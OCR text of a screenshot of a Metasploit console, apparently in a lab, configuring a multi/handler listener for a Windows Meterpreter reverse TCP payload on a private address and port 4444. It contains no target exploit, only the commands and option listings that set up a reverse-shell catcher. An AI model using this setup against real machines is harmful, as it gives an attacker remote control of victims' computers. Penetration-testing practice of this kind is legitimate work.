 File Actions Edit View Help
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse.tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >